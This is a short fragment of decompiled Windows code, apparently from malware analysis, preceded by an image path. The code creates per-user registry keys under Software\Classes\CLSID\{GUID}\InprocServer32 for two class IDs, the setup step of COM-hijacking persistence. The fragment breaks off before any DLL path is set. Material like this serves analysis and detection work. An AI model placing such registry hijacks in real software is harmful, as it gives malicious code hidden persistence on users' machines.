 if ( !RegCreateKeyExA(
(HKEY)0x80000001,
"Software\\Classes\\CLSID\\{ED228FDF-9EA8-4870-83b1-96b02CFE0D52}",
0,
0i64,
0,
0xF003Fu,
0i64,
(PHKEY)NumberOfBytesWritten,
0i64)
&& !RegCreateKeyExA(
(HKEY)0x80000001,
"Software\\Classes\\CLSID\\{ED228FDF-9EA8-4870-83b1-96b02CFE0D52}\\InprocServer32",
0,
0i64,
0,
0xF003Fu,
0i64,
(PHKEY)NumberOfBytesWritten,
0i64) )
{
if ( v83 + v82 == 10
&& !RegCreateKeyExA(
(HKEY)0x80000001,
"Software\\Classes\\CLSID\\{a463fcb9-6b1c-4e0d-a80b-a2ca7999e25d}",
0,
0i64,
0,
0xF003Fu,
0i64,
(PHKEY)NumberOfBytesWritten,
0i64)
&& !RegCreateKeyExA(
(HKEY)0x80000001,
"Software\\Classes\\CLSID\\{a463fcb9-6b1c-4e0d-a80b-a2ca7999e25d}\\InprocServer32",
0,
0i64,
0,
0xF003Fu,
0i64,
(PHKEY)NumberOfBytesWritten,
0i64) )